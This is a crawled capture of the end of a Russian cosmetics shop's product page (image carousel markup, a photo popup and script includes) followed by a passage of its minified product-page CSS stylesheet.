        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f6a/ezuc0422gverb6yf2zp7woq7uw3v1g0t/1024_1024_0/7.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f6a/ezuc0422gverb6yf2zp7woq7uw3v1g0t/1024_1024_0/7.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f6a/ezuc0422gverb6yf2zp7woq7uw3v1g0t/1024_1024_0/7.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-9" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9b4/8pslxkvy14uu51pp4s7vv1a601qcf4b0/1024_1024_0/8.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9b4/8pslxkvy14uu51pp4s7vv1a601qcf4b0/1024_1024_0/8.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9b4/8pslxkvy14uu51pp4s7vv1a601qcf4b0/1024_1024_0/8.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-10" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/8fc/gnkmo936krihglfop3iio4f6nfed51pd/1024_1024_0/9_PACKSHOT-BACK.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/8fc/gnkmo936krihglfop3iio4f6nfed51pd/1024_1024_0/9_PACKSHOT-BACK.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/8fc/gnkmo936krihglfop3iio4f6nfed51pd/1024_1024_0/9_PACKSHOT-BACK.jpg 1024w">
    </picture>


                </li>
                                                    </ul>

          <button class="swiper-button-prev swiper-button-prev--xl swiper-button-next--grey" type="button">
            <svg class="icon icon--arrow_xl carousel__nav-icon carousel__nav-icon--xl">
              <title>Предыдущий слайд</title>
              <use xlink:href="#icon-arrow_xl"></use>
            </svg>
          </button>
          <button class="swiper-button-next swiper-button-next--xl swiper-button-next--grey" type="button">
            <svg class="icon icon--arrow_xl carousel__nav-icon carousel__nav-icon--xl">
              <title>Предыдущий слайд</title>
              <use xlink:href="#icon-arrow_xl"></use>
            </svg>
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="popup popup--review-pic-full popup--photo" id="popup-review-pic-full">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--review-pic-full" data-popup="close">
                <svg class="icon icon--cross icon--photo">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="popup__body js-popup-photo popup-photo">
                <picture class="popup-photo__pic">
                    <img class="js-popup-photo-img popup-photo__img" src alt>
                </picture>
            </div>
        </div>
    </div>
    <div class="popup__overlay"></div>
</div>
    
    <script>
      window.replainSettings = { id: 'be98e9ef-81ed-43f0-9233-776d7823a27f' };
      (function(u){var s=document.createElement('script');s.async=true;s.src=u;
        var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
      })('https://widget.replain.cc/dist/client.js');
    </script>

<script src="/html/scripts/runtime~product-page.5153.js?17667451122355"></script>
<script src="/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1766745112583973"></script>
<script src="/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1766745112228"></script>
<script src="/html/scripts/vendor~advices~cart~cart-empty~cart-step-2-guest~cart-step-2-registered~cart-step-3~catalog~customer~122ef909.01ef.js?176674511216887"></script>
<script src="/html/scripts/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js?176674511275862"></script>
<script src="/html/scripts/product-page.d229.js?1766745112203946"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/styles/product-page.css?1766745112138727
body_size: 19802
content:
.preloader>p{display:none}.preloader__preload{display:block;position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;min-width:1000px;background-color:#fff;background-size:47px}.preloader__spinner .dot{position:absolute;z-index:99999;top:50%;left:50%;transform:translate(-50%,-50%);width:15px;height:15px;background-color:#64c7c3;border-radius:50%;animation-timing-function:ease-in-out;backface-visibility:hidden}.preloader__spinner .dot:first-of-type{left:calc(50% - 40px)}.preloader__spinner .dot:first-of-type,.preloader__spinner .dot:nth-of-type(2),.preloader__spinner .dot:nth-of-type(3){top:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(3){left:calc(50% + 40px)}.preloader__spinner .dot:nth-of-type(4){left:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(5){animation:dot-size 1.6s infinite}.preloader__spinner .dot:nth-of-type(6){left:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(7){left:calc(50% - 40px)}.preloader__spinner .dot:nth-of-type(7),.preloader__spinner .dot:nth-of-type(8),.preloader__spinner .dot:nth-of-type(9){top:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(9){left:calc(50% + 40px)}@keyframes contract{40%{top:50%;left:50%;width:30px;height:30px}46%{top:50%;left:50%;width:30px;height:30px}}@keyframes dot-size{40%{width:40px;height:40px}43%{width:40px;height:40px}}.swiper-slide--hidden{display:none!important}.swiper-wrapper.is-disabled{transform:translateZ(0)!important;cursor:auto}.swiper-button-next,.swiper-button-prev{width:32px;height:48px;margin-top:0;transform:translateY(-50%)}.swiper-button-next--xl,.swiper-button-prev--xl{width:auto;height:auto;padding:16px 12px;border-radius:12px}@media (max-width:767px){.swiper-button-next--xl,.swiper-button-prev--xl{width:48px;height:48px;padding:8px}}.swiper-button-next--white,.swiper-button-prev--white{fill:#fff;background:#fff;transition:all .2s ease;z-index:11}@media (max-width:767px){.swiper-button-next--white,.swiper-button-prev--white{fill:#000}}.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:#fff;fill:#64c7c3}@media (max-width:767px){.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:transparent;fill:#000}}.swiper-button-next--grey,.swiper-button-prev--grey{fill:#666;background:#fff;transition:all .2s ease;z-index:11}.swiper-button-next--grey:hover,.swiper-button-prev--grey:hover{background:#fff;fill:#64c7c3}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.5}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-button-prev{top:auto;left:50%;width:48px;height:32px;transform:translateX(-50%)}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:16px;background:none}@media (max-width:767px){.swiper-button-prev.swiper-button-prev--xl,.swiper-container-rtl .swiper-button-next.swiper-button-prev--xl{left:0}}.swiper-container-vertical .swiper-button-prev,.swiper-container-vertical .swiper-container-rtl .swiper-button-next{top:16px}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:16px;background:none}@media (max-width:767px){.swiper-button-next.swiper-button-next--xl,.swiper-container-rtl .swiper-button-prev.swiper-button-next--xl{right:0}}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-container-rtl .swiper-button-prev{bottom:16px}.swiper-pagination.is-disabled{display:none}.swiper-pagination-bullets{display:flex;justify-content:center}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:0}.swiper-pagination-bullets-dynamic{display:block}.swiper-pagination-bullet{display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;border-radius:0;vertical-align:middle;background:none;opacity:1}.swiper-pagination-bullet:focus{outline-offset:-2px}.swiper-container-vertical>.swiper-pagination-bullets{right:0;flex-direction:column;width:24px}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{width:100%;height:24px;margin:0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{width:24px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-flex}.swiper-container-horizontal>.swiper-pagination-bullets{height:24px}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{width:24px;height:100%;margin:0}.swiper-pagination-progressbar{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#000}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{top:auto;bottom:0;height:8px}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{right:0;left:auto;width:8px}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:8px;background:rgba(0,0,0,.25)}.swiper-container-horizontal>.swiper-scrollbar{right:8px;bottom:8px;left:8px;width:auto;height:16px}.swiper-container-vertical>.swiper-scrollbar{top:8px;right:8px;bottom:8px;width:16px;height:auto}.swiper-scrollbar-drag{border-radius:8px;background:#000}.swiper-lazy{opacity:0}.swiper-lazy-loaded{opacity:1}.carousel{width:100%}.carousel--info-cards{padding-left:102px;padding-right:102px;max-width:944px;margin:auto;position:relative}@media (max-width:767px){.carousel--info-cards{padding-left:0;padding-right:0}}@media (min-width:768px){.carousel--info-cards:after,.carousel--info-cards:before{content:"";display:block;position:absolute;top:0;bottom:0;width:102px;background:#64c7c3;z-index:10}}.carousel--info-cards:before{left:0}.carousel--info-cards:after{right:0}.carousel__nav-icon{display:block;width:32px;height:12px}.carousel__nav-icon--xl{width:29px;height:53px;max-width:100%;max-height:100%}.swiper-button-prev .carousel__nav-icon{transform:rotate(180deg)}.swiper-container-vertical .carousel__nav-icon{margin-top:-8px}.swiper-container-vertical .swiper-button-prev .carousel__nav-icon{transform:rotate(-90deg)}.swiper-container-vertical .swiper-button-next .carousel__nav-icon{transform:rotate(90deg)}.carousel__pagination-bullet{width:4px;height:4px;border-radius:50%;background:#fff!important;font-size:0}.swiper-pagination--blue .carousel__pagination-bullet{background:#64c7c3}.swiper-pagination-bullet-active .carousel__pagination-bullet{width:10px;height:10px;background:none;border:2px solid #fff}.swiper-pagination--blue .swiper-pagination-bullet-active .carousel__pagination-bullet{border-color:#64c7c3}.carousel--article .carousel__pagination-bullet,.carousel--new .carousel__pagination-bullet{background:#64c7c3}.carousel--article .swiper-pagination-bullet-active .carousel__pagination-bullet,.carousel--new .swiper-pagination-bullet-active .carousel__pagination-bullet{background:none;border-color:#64c7c3}.carousel__filters{display:flex;justify-content:center;align-items:center;margin-bottom:16px}.carousel__filters-btn--active{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.carousel__filters-btn:not(:last-child){margin-right:16px}.carousel--homepage>.swiper-pagination-bullets{width:33.33333%;left:auto;right:0;bottom:8px}@media (max-width:767px){.carousel--homepage>.swiper-pagination-bullets{width:50%}}@media (max-width:639px){.carousel--homepage>.swiper-pagination-bullets{width:100%;bottom:16px}}.carousel--aboutslide .carousel__pagination-bullet{background-color:#64c7c3;width:4px;height:4px;border:0}.carousel--aboutslide .swiper-wrapper{padding-bottom:160px}@media (max-width:767px){.carousel--aboutslide .swiper-wrapper{padding-bottom:16px}}@media (max-width:767px){.carousel--aboutslide .swiper-pagination-bullets{justify-content:flex-start;margin-left:20px}}.carousel--aboutslide .swiper-pagination-bullet-active .carousel__pagination-bullet{border:2px solid #64c7c3;width:10px;height:10px;background:transparent}@media (min-width:768px){.carousel--about-progress{overflow:visible}.carousel--about-progress .swiper-wrapper{flex-wrap:wrap;align-items:center;justify-content:center}.carousel--about-progress .swiper-slide{width:180px;display:flex;justify-content:center}.carousel--about-progress .swiper-pagination{display:none}}@media (max-width:767px){.carousel--about-progress{padding-top:24px}}@media (min-width:768px){.carousel--about-icons .swiper-wrapper{flex-wrap:wrap;align-items:center}.carousel--about-icons .swiper-slide{width:33%;display:flex;justify-content:center}.carousel--about-icons .swiper-pagination{display:none}}@media (max-width:767px){.carousel--about-icons{padding:32px 0}}.carousel--article,.carousel--new,.carousel--products,.carousel--products-new{padding-left:120px;padding-right:120px}@media (max-width:1023px){.carousel--article,.carousel--new,.carousel--products,.carousel--products-new{padding-left:24px!important;padding-right:24px!important}}.carousel--article .swiper-button-next,.carousel--article .swiper-button-prev,.carousel--new .swiper-button-next,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-next,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-next,.carousel--products .swiper-button-prev{fill:#64c7c3;border:1px solid #ccc}@media (max-width:1023px){.carousel--article .swiper-button-prev,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-prev{left:0}}@media (max-width:479px){.carousel--article .swiper-button-prev,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-prev{top:40%}}@media (max-width:1023px){.carousel--article .swiper-button-next,.carousel--new .swiper-button-next,.carousel--products-new .swiper-button-next,.carousel--products .swiper-button-next{right:0}}@media (max-width:479px){.carousel--article .swiper-button-next,.carousel--new .swiper-button-next,.carousel--products-new .swiper-button-next,.carousel--products .swiper-button-next{top:40%}}.carousel--article:before,.carousel--new:before,.carousel--products-new:before,.carousel--products:before{position:absolute;left:0;top:0;height:100%;width:120px;content:"";background:#fff;z-index:2}@media (max-width:1023px){.carousel--article:before,.carousel--new:before,.carousel--products-new:before,.carousel--products:before{width:32px!important}}.carousel--article:after,.carousel--new:after,.carousel--products-new:after,.carousel--products:after{position:absolute;right:0;top:0;height:100%;width:120px;content:"";background:#fff;z-index:2}@media (max-width:1023px){.carousel--article:after,.carousel--new:after,.carousel--products-new:after,.carousel--products:after{width:32px!important}}.carousel--new{padding-bottom:56px}@media (max-width:1023px){.carousel--new{padding-left:56px;padding-right:56px}}@media (max-width:767px){.carousel--new{padding-bottom:32px;padding-left:8px;padding-right:8px}}.carousel--new .swiper-slide{padding:8px}@media (max-width:767px){.carousel--new .swiper-button-next,.carousel--new .swiper-button-prev{display:none}}.carousel--article{padding-bottom:56px}.carousel--article .swiper-slide{padding:8px}.carousel--article .swiper-pagination-bullets{display:none}@media (max-width:767px){.carousel--article .swiper-pagination-bullets{display:block}}@media (max-width:767px){.carousel--article .swiper-button-next,.carousel--article .swiper-button-prev{display:none}}.carousel--diagnosis-articles{margin-top:20px}@media (max-width:767px){.carousel--diagnosis-articles{width:auto;margin-right:-16px;margin-left:-16px;padding-left:16px;padding-right:16px}}@media (max-width:767px){.carousel--diagnosis-articles .swiper-slide{width:220px}}.carousel--test-1 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (max-width:767px){.carousel--test-1 .swiper-slide{width:calc(50% - 8px);height:96px}}@media (max-width:767px){.carousel--test-1 .swiper-slide:not(:nth-child(2n)){margin-right:16px}}@media (max-width:767px){.carousel--test-1 .swiper-slide:not(:nth-last-child(-n+2)){margin-bottom:16px}}.carousel--test-1 .swiper-wrapper{height:304px}@media (max-width:767px){.carousel--test-1 .swiper-wrapper{display:flex;flex-wrap:wrap;height:auto}}@media (max-width:767px){.carousel--test-1 .swiper-button-next,.carousel--test-1 .swiper-button-prev,.carousel--test-1 .swiper-pagination{display:none}}.carousel--test-1 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-1 .swiper-button-prev:hover .carousel__nav-icon{fill:#000}.carousel--test-1 .carousel__nav-icon{fill:#fff}.carousel--test-2 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (min-width:1280px){.carousel--test-2 .swiper-slide{width:calc(20% - 12.8px);height:96px}}@media (min-width:1280px){.carousel--test-2 .swiper-slide:not(:nth-child(5n)){margin-right:16px}}@media (min-width:1280px){.carousel--test-2 .swiper-slide:not(:nth-last-child(-n+5)){margin-bottom:16px}}.carousel--test-2 .swiper-wrapper{height:304px}@media (min-width:1280px){.carousel--test-2 .swiper-wrapper{display:flex;flex-wrap:wrap;height:auto}}@media (min-width:1280px){.carousel--test-2 .swiper-button-next,.carousel--test-2 .swiper-button-prev,.carousel--test-2 .swiper-pagination{display:none}}.carousel--test-2 .carousel__nav-icon{fill:#fff}.carousel--test-3 .swiper-slide{display:flex;justify-content:center;align-items:center;height:304px;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (max-width:767px){.carousel--test-3 .swiper-slide:not(:last-child){margin-bottom:24px}}@media (max-width:767px){.carousel--test-3 .swiper-pagination{display:none}}@media (max-width:767px){.carousel--test-3 .swiper-wrapper{flex-direction:column}}.carousel--test-4 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#000;font-weight:700;font-size:1.3125rem;letter-spacing:.1em;text-align:center;background-color:#f0f0f0}@media (max-width:479px){.carousel--test-4 .swiper-slide{width:150px}}.carousel--test-4 .swiper-wrapper{height:304px}.carousel--test-5 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3;transform:scale(.8);opacity:.75;transition:all .5s ease}.carousel--test-5 .swiper-slide-active{transform:scale(1);opacity:1}.carousel--test-5 .swiper-wrapper{height:304px}.carousel--test-6 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}.carousel--test-6 .swiper-wrapper{height:304px}.carousel--test-7{height:304px;padding:48px 0}@media (max-width:767px){.carousel--test-7{height:96px;padding:0 32px}}.carousel--test-7 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#000;font-weight:700;font-size:1.3125rem;letter-spacing:.1em;text-align:center;background-color:#f0f0f0;cursor:pointer}@media (min-width:768px){.carousel--test-7 .swiper-slide-active,.carousel--test-7 .swiper-slide:hover{color:#fff;background-color:#000}}.carousel--test-7 .swiper-button-next,.carousel--test-7 .swiper-button-prev{width:200px;height:48px;background-color:#f0f0f0}@media (max-width:767px){.carousel--test-7 .swiper-button-next,.carousel--test-7 .swiper-button-prev{width:32px;height:96px}}.carousel--test-7 .swiper-button-next:hover,.carousel--test-7 .swiper-button-prev:hover,.js-focus-visible .carousel--test-7 .swiper-button-next.focus-visible:focus,.js-focus-visible .carousel--test-7 .swiper-button-prev.focus-visible:focus{background-color:#000}.carousel--test-7 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-7 .swiper-button-prev:hover .carousel__nav-icon,.js-focus-visible .carousel--test-7 .swiper-button-next.focus-visible:focus .carousel__nav-icon,.js-focus-visible .carousel--test-7 .swiper-button-prev.focus-visible:focus .carousel__nav-icon{fill:#fff}.carousel--test-7 .swiper-button-prev{top:0}@media (max-width:767px){.carousel--test-7 .swiper-button-prev{top:50%;left:0}}.carousel--test-7 .swiper-button-next{bottom:0}@media (max-width:767px){.carousel--test-7 .swiper-button-next{right:0;bottom:50%}}.carousel--test-8 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center}.carousel--test-8 .swiper-slide--type-1{color:#fff;background-color:#64c7c3}.carousel--test-8 .swiper-slide--type-2{color:#000;background-color:#f0f0f0}.carousel--test-8 .swiper-wrapper{height:304px}.carousel--test-9 .swiper-slide{text-align:center}.carousel--test-9 .carousel__pic,.carousel--test-9 .carousel__pic .picture__img{height:100%;max-height:400px}.carousel--test-9 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-9 .swiper-button-prev:hover .carousel__nav-icon{fill:#64c7c3}.carousel--photos{padding:0 48px;height:calc(100vh - 160px)}.carousel--photos .swiper-wrapper{align-items:center}.carousel--photos .picture{height:100%;display:block}.carousel--photos .picture__img{width:100%;height:100%;object-fit:contain;object-position:center center;font-family:"object-fit: contain; object-position: center center;"}.carousel--photos .swiper-button-next,.carousel--photos .swiper-button-prev{opacity:1;fill:#fff}.carousel--photos .swiper-button-next:hover,.carousel--photos .swiper-button-prev:hover{fill:#64c7c3}.carousel--photos .swiper-button-prev{left:10px}.carousel--photos .swiper-button-next{right:0}.carousel--photos .carousel__nav-icon{width:20px;height:37px}.is-loading:before{width:auto;top:0;left:0;right:0;bottom:0;background-color:#fff}.is-loading:after,.is-loading:before{content:"";position:absolute;z-index:100}.is-loading:after{top:50%;left:50%;width:10px;height:10px;margin:-5px 0 0 -5px;border-radius:100%;animation:clockwise .75s steps(8) infinite;box-shadow:12px -12px 0 rgba(0,0,0,.125),17px 0 0 -1px rgba(0,0,0,.25),12px 12px 0 -2px rgba(0,0,0,.375),0 17px 0 -3px rgba(0,0,0,.5),-12px 12px 0 -4px rgba(0,0,0,.625),-17px 0 0 -5px rgba(0,0,0,.75),-12px -12px 0 -6px rgba(0,0,0,.875),0 -17px 0 -7px #000}@keyframes clockwise{to{transform:rotate(1turn)}}.popup{display:none;overflow:hidden;position:fixed;top:0;left:0;right:0;height:100%;z-index:1000}.popup.is-open{display:block}.popup--unsubscribe .popup__inner{margin:20px auto 0}.popup--flex.is-open{display:flex}.popup--ui-kit-menu{overflow:hidden}.popup__overlay{background:rgba(0,0,0,.6);position:fixed;top:0;right:0;bottom:0;left:0;z-index:101;animation-timing-function:ease-in-out}.popup__wrapper{display:block;position:fixed;width:100%;min-height:100vh;height:auto;font-size:0;line-height:0;text-align:center;z-index:1111}.popup__wrapper:before{content:"";display:inline-block;height:100%;vertical-align:middle;font-size:0;line-height:0}.popup--aside-left .popup__wrapper,.popup--fullscreen .popup__wrapper{text-align:left}.popup--aside-left .popup__wrapper:before{display:none}.popup--aside-right .popup__wrapper{text-align:right}.popup--aside-right .popup__wrapper:before{display:none}.popup__inner{position:relative;display:inline-block;width:480px;min-width:320px;max-height:90vh;margin:0 auto;font-size:1rem;line-height:1.5;vertical-align:middle;text-align:left;background:#fff;overflow-y:auto;-webkit-overflow-scrolling:touch}@media (max-width:767px){.popup__inner{width:100%;min-height:100%}}.popup--flex .popup__inner{display:flex;flex-direction:column;align-items:flex-start}.popup--fullscreen .popup__inner{width:100%;min-height:100%}@media (max-width:767px) and (min-width:480px){.popup--nofullscreen .popup__inner{width:480px;min-height:0}}.popup--photo .popup__inner{width:auto;height:auto}@media (max-width:1023px){.popup--photo .popup__inner{min-height:0}}.popup--aside-left .popup__inner{min-height:100%;margin:0}.popup--aside-right .popup__inner{min-height:100%;margin:0 0 0 auto}.popup--quick-view .popup__inner{width:800px}@media (max-width:1023px){.popup--quick-view .popup__inner{max-width:100%}}.popup--mobile-menu .popup__inner{width:100%;padding-right:24px;min-height:100%;background:rgba(0,0,0,.6)}.popup--photos .popup__inner{padding:48px 40px;width:100%;background:none}@media (max-width:767px){.popup--photos .popup__inner{padding:48px 0}}@media (max-width:767px){.popup--message .popup__inner{width:480px;max-width:95%;height:auto;min-width:0;min-height:0}}.popup--video .popup__inner{width:800px;max-width:100%}.popup--map-select-shop .popup__inner{width:1208px;max-width:100%;height:var(--map-height-desktop)}@media (max-width:1023px){.popup--map-select-shop .popup__inner{height:100%;overflow:hidden}}.popup__body{width:100%;padding:32px}.popup__body:after{content:"";display:block;clear:both}.popup--flex .popup__body{flex-grow:1;flex-shrink:1}@media (max-width:767px){.popup--change-address .popup__body,.popup--change-password .popup__body{padding:32px 16px}}.popup--photos .popup__body{padding:0}@media (max-width:767px){.popup--quick-view .popup__body{padding:0}}@media (max-width:767px){.popup--message .popup__body{padding:18px 16px}}.popup--video .popup__body iframe{min-height:320px}.popup__footer{width:100%;padding:24px}.popup__footer:after{content:"";display:block;clear:both}.popup--flex .popup__footer{flex-grow:0;flex-shrink:0;margin-top:auto}.popup__hl{padding-right:48px;margin-bottom:16px;font-size:1.875rem}@media (max-width:767px){.popup__hl{font-size:1.5rem;letter-spacing:.05625rem}}@media (min-width:768px){.popup--change-address .popup__hl{margin-bottom:24px}}@media (max-width:479px){.popup--change-address .popup__hl{padding-right:72px}}.popup__close{display:block;position:absolute;top:24px;right:16px;width:48px;height:48px;fill:#666;transition:fill .2s ease;text-align:center;cursor:pointer;z-index:2}@media (max-width:767px){.popup__close{top:8px;right:0}}.popup--photos .popup__close{fill:#fff;top:0;right:76px}@media (max-width:767px){.popup--photos .popup__close{right:0}}.popup--photo .popup__close{top:-3px;right:-56px;fill:#fff}@media (max-width:767px){.popup--photo .popup__close{top:16px;right:16px;fill:#000}}.popup--quick-view .popup__close{z-index:101}@media (min-width:1440px){.popup--map-select-shop .popup__close{top:0;right:-56px;fill:#fff}}.popup__close:hover{fill:#64c7c3}.js-focus-visible .popup__close.focus-visible:focus{outline-offset:-2px}.popup__close .icon{pointer-events:none}.popup--mobile-menu .popup__close{display:none}.popup--video .popup__close{top:-8px;right:-8px}.popup__title{min-height:30px;padding-right:32px}@media (max-width:767px){.popup__title{padding-right:24px}}.popup-photo{padding:8px}.popup-photo__img,.popup-photo__pic{width:auto;height:auto;display:block}.popup-photo__img{max-width:1280px;max-height:80vh;margin:0 auto}@media (max-width:1279px){.popup-photo__img{max-width:1024px}}@media (max-width:1023px){.popup-photo__img{max-width:100%;max-height:100%}}.is-loading .popup-photo__img{min-height:420px}.popup#popup-subscribe .popup__close.focus-visible:focus{outline:none}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}main{display:block}pre{font-family:monospace,monospace;font-size:1em}abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}svg:not(:root){overflow:hidden}button,input,select{margin:0}button{overflow:visible;text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}fieldset{padding:.35em .75em .625em}input{overflow:visible}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}select{text-transform:none}textarea{margin:0;overflow:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}details,dialog{display:block}dialog{background-color:#fff;border:solid;color:#000;height:-moz-fit-content;height:fit-content;left:0;margin:auto;padding:1em;position:absolute;right:0;width:-moz-fit-content;width:fit-content}dialog:not([open]){display:none}summary{display:list-item}template{display:none}*,:after,:before{box-sizing:border-box;padding:0;margin:0}::selection{color:#fff;background:#64c7c3}:focus{outline:2px solid #000}.js-focus-visible :focus:not(.focus-visible){outline:none}body,html{overflow-x:hidden}body,html{min-height:100%;scroll-behavior:smooth}body{color:#000;background:#fff;font-size:.9375rem;line-height:1.5}img{max-width:100%;height:auto;transition:filter 1s}a{border-bottom:1px solid rgba(100,199,195,.4);color:#64c7c3;text-decoration:none;fill:#64c7c3;transition:all .2s ease}a:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}a:focus{border-color:transparent}h1,h2,h3,h4,h5,h6{margin:0;font-weight:700;text-transform:uppercase}.headline-h1,h1{font-size:3.875rem;line-height:1.125;font-family:FuturaCond,Arial,sans-serif;font-weight:700}.headline-h2,h2{font-size:1.875rem;line-height:1.16;letter-spacing:.06875rem}.headline-h2,.headline-h3,h2,h3{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.headline-h3,h3{font-size:1.5625rem;line-height:1.2;letter-spacing:.04375rem}.headline-h4,h4{font-size:1.25rem;line-height:1.2;letter-spacing:.03125rem}.headline-h4,h4,h5,h6{font-family:FuturaCond,Arial,sans-serif;font-weight:500}h5,h6{font-size:1rem;line-height:1.5}.text-important{font-size:1.375rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500}.subtitle{font-family:Futura,Arial,sans-serif;font-weight:400;text-transform:uppercase;font-size:.9375rem;letter-spacing:.0125rem}.text-grey{color:#666;line-height:1.2}.text-grey--sm{font-size:.8125rem;line-height:1.23;color:#999;letter-spacing:.0125rem}.text-lg-grey{color:#999}ol li,ul li{list-style:none}[type=button],[type=reset],[type=submit],button{border:none;background:none;cursor:pointer;font-family:Futura,Arial,sans-serif}input:not([type]),input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{border-radius:0}input :not([type])::-ms-clear,input:not([type])::-ms-reveal,input [type=color]::-ms-clear,input[type=color]::-ms-reveal,input [type=date]::-ms-clear,input[type=date]::-ms-reveal,input [type=datetime-local]::-ms-clear,input[type=datetime-local]::-ms-reveal,input [type=datetime]::-ms-clear,input[type=datetime]::-ms-reveal,input [type=email]::-ms-clear,input[type=email]::-ms-reveal,input [type=month]::-ms-clear,input[type=month]::-ms-reveal,input [type=number]::-ms-clear,input[type=number]::-ms-reveal,input [type=password]::-ms-clear,input[type=password]::-ms-reveal,input [type=search]::-ms-clear,input[type=search]::-ms-reveal,input [type=tel]::-ms-clear,input[type=tel]::-ms-reveal,input 